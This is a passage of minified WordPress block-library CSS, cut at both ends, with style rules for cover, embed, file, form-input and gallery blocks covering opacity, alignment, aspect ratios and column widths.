.wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped 